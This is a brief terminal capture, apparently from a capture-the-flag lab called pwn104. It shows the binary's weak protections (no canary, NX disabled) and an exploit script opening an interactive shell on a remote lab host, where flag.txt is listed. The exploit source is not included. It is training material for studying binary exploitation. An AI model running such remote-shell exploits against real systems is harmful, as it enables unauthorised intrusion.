 luka@yurei:~/Desktop/thm/pwn104$ python3 pwn104_remote.py
[*] '/home/luka/Desktop/thm/pwn104/pwn104.pwn104'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[+] Starting local process '/home/luka/Desktop/thm/pwn104/pwn104.pwn104': pid 30504
[+] Opening connection to 10.10.109.228 on port 9004: Done
[*] Switching to interactive mode
$ ls
flag.txt
pwn104
pwn104.c